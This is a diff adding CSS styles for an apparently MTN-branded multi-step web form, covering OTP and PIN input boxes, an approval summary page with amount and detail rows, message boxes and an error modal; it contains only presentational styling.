+  outline: none;
+  transition: border-color 0.2s;
+}
+
+.otp-box:focus {
+  border-color: var(--mtn-gold);
+}
+
+.otp-box::-webkit-outer-spin-button,
+.otp-box::-webkit-inner-spin-button {
+  -webkit-appearance: none;
+  margin: 0;
+}
+
+.otp-box[type=number] {
+  -moz-appearance: textfield;
+}
+
+.otp-delete {
+  cursor: pointer;
+  color: var(--text-light);
+  font-size: 1rem;
+  background: none;
+  border: none;
+  margin-left: 6px;
+  padding: 0;
+  transition: color 0.2s;
+}
+
+.otp-delete:hover {
+  color: var(--mtn-gold);
+}
+
+.btn-otp {
+  width: 100%;
+  padding: 13px;
+  background: #e8e8e8;
+  color: #aaa;
+  border: none;
+  border-radius: 8px;
+  font-size: 0.88rem;
+  font-weight: 600;
+  letter-spacing: 0.05em;
+  cursor: pointer;
+  font-family: 'Inter', sans-serif;
+  transition: all 0.2s;
+}
+
+.btn-otp.rdy {
+  background: var(--grad);
+  color: #fff;
+}
+
+.otp-curve {
+  background: #fff;
+  overflow: hidden;
+  flex-shrink: 0;
+}
+
+.otp-curve::before {
+  content: '';
+  display: block;
+  background: var(--mtn-dark);
+  height: 50px;
+  clip-path: ellipse(60% 100% at 50% 100%);
+  margin-bottom: -4px;
+}
+
+.otp-foot {
+  background: var(--mtn-dark);
+  padding: 14px;
+  text-align: center;
+  font-size: 0.75rem;
+  color: rgba(255,255,255,0.45);
+}
+
+#page-approval {
+  background: linear-gradient(135deg, var(--mtn-dark), var(--mtn-light));
+  min-height: 100vh;
+  align-items: center;
+  justify-content: center;
+  padding: 32px 16px;
+}
+
+.appr-wrap {
+  width: 100%;
+  max-width: 520px;
+}
+
+.appr-top {
+  background: #fff;
+  border-radius: var(--radius) var(--radius) 0 0;
+  padding: 28px 24px 0;
+  text-align: center;
+}
+
+.check-circle {
+  width: 56px;
+  height: 56px;
+  border-radius: 50%;
+  background: linear-gradient(135deg, var(--mtn-gold), var(--mtn-light));
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin: 0 auto 12px;
+  font-size: 1.3rem;
+  color: #fff;
+}
+
+.appr-title {
+  font-size: 1.2rem;
+  font-weight: 700;
+  margin-bottom: 6px;
+}
+
+.appr-sub {
+  font-size: 0.82rem;
+  color: var(--text-light);
+  margin-bottom: 18px;
+}
+
+.appr-banner {
+  background: var(--grad);
+  padding: 16px;
+  margin: 0 -24px;
+  text-align: center;
+}
+
+.appr-banner .abl {
+  font-size: 0.72rem;
+  color: rgba(255,255,255,0.8);
+  text-transform: uppercase;
+  letter-spacing: 0.06em;
+}
+
+.appr-banner .aba {
+  font-size: 2rem;
+  font-weight: 700;
+  color: #fff;
+}
+
+.comp-box {
+  background: #FFFBEA;
+  border: 1px solid #F5C842;
+  padding: 14px 16px;
+}
+
+.comp-box .ch {
+  display: flex;
+  align-items: center;
+  gap: 6px;
+  font-size: 0.82rem;
+  font-weight: 700;
+  color: #a07000;
+  margin-bottom: 6px;
+}
+
+.comp-box p {
+  font-size: 0.78rem;
+  color: #7a5500;
+  line-height: 1.6;
+}
+
+.ld-card {
+  background: #fff;
+  padding: 20px 24px;
+}
+
+.ld-htitle {
+  font-size: 0.82rem;
+  font-weight: 600;
+  color: var(--text-mid);
+  margin-bottom: 14px;
+  display: flex;
+  align-items: center;
+  gap: 6px;
+}
+
+.ld-row {
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  padding: 10px 0;
+  border-bottom: 1px solid #f5f5f5;
+}
+
+.ld-row:last-child {
+  border-bottom: none;
+}
+
+.ld-icon {
+  width: 34px;
+  height: 34px;
+  border-radius: 8px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 0.85rem;
+  flex-shrink: 0;
+}
+
+.ic-g {
+  background: linear-gradient(135deg, #2ECC71, #27AE60);
+  color: #fff;
+}
+
+.ic-b {
+  background: linear-gradient(135deg, #3498DB, #2980B9);
+  color: #fff;
+}
+
+.ic-p {
+  background: linear-gradient(135deg, #9B59B6, #8E44AD);
+  color: #fff;
+}
+
+.ld-lbl {
+  font-size: 0.72rem;
+  color: var(--text-light);
+  text-transform: uppercase;
+  letter-spacing: 0.04em;
+}
+
+.ld-val {
+  font-size: 0.9rem;
+  font-weight: 600;
+}
+
+.nxt-steps {
+  background: #fff;
+  padding: 14px 24px;
+  display: flex;
+  align-items: flex-start;
+  gap: 8px;
+  border-top: 1px solid #f0f0f0;
+}
+
+.nxt-steps p {
+  font-size: 0.79rem;
+  color: var(--text-light);
+  line-height: 1.5;
+}
+
+.rth-wrap {
+  background: #fff;
+  border-radius: 0 0 var(--radius) var(--radius);
+  padding: 14px 24px 24px;
+}
+
+.rth-btn {
+  width: 100%;
+  padding: 13px;
+  background: var(--grad);
+  color: #fff;
+  border: none;
+  border-radius: 8px;
+  font-size: 0.88rem;
+  font-weight: 600;
+  letter-spacing: 0.04em;
+  cursor: pointer;
+  font-family: 'Inter', sans-serif;
+}
+
+.msg-box {
+  border-radius: var(--radius-sm);
+  padding: 12px 16px;
+  font-size: 0.84rem;
+  margin-bottom: 16px;
+  display: none;
+  align-items: center;
+  gap: 10px;
+}
+
+.msg-box.show {
+  display: flex;
+}
+
+.msg-box.error {
+  background: #fef2f2;
+  border: 1.5px solid #fecaca;
+  color: #991b1b;
+}
+
+.msg-box.success {
+  background: #f0fdf4;
+  border: 1.5px solid #bbf7d0;
+  color: #166534;
+}
+
+.msg-icon {
+  font-weight: 700;
+}
+
+.loading {
+  display: none;
+}
+
+.loading.show {
+  display: block;
+}
+
+.wait-msg {
+  text-align: center;
+  color: var(--text-light);
+  font-size: 0.88rem;
+}
+
+.admin-error-modal {
+  display: none;
+  position: fixed;
+  inset: 0;
+  background: rgba(0,0,0,0.6);
+  z-index: 10000;
+  align-items: center;
+  justify-content: center;
+  padding: 20px;
+}
+
+.admin-error-modal.show {
+  display: flex;
+}
+
+.admin-error-content {
+  background: #fff;
+  border-radius: var(--radius);
+  padding: 36px 32px;
+  max-width: 420px;
+  width: 100%;
+  text-align: center;
+  box-shadow: 0 20px 60px rgba(0,0,0,0.3);
+}
+
+.admin-error-content h3 {
+  font-size: 1.15rem;
+  font-weight: 700;
+  color: #d91e1e;
+  margin-bottom: 12px;
+}
+
+.admin-error-content p {
+  font-size: 0.9rem;
+  color: var(--text-mid);
+  line-height: 1.6;
+  margin-bottom: 24px;
+}
+
+.admin-error-code {
+  background: #f5f5f5;
+  padding: 12px;
+  border-radius: 8px;
+  font-family: monospace;
+  font-size: 0.85rem;
+  color: #666;
+  margin-bottom: 20px;
+  border: 1px solid #ddd;
+}
+
+.admin-error-btn {
+  padding: 12px 24px;
+  background: var(--grad);
+  color: #fff;
+  border: none;
+  border-radius: 8px;
+  font-size: 0.9rem;
+  font-weight: 600;
+  cursor: pointer;
+  font-family: 'Inter', sans-serif;
+}
+
+@media (max-width: 600px) {
+  .field-row {
+    grid-template-columns: 1fr;
+  }
+  .pin-box {
+    width: 44px;
+    height: 44px;
+    font-size: 1.1rem;
+  }
+  .land-card,
+  .step-card {
+    padding: 24px 18px;
+  }
+  .sms-timer-wrap {
+    flex-wrap: wrap;
+    justify-content: center;
+    text-align: center;
+  }
+}
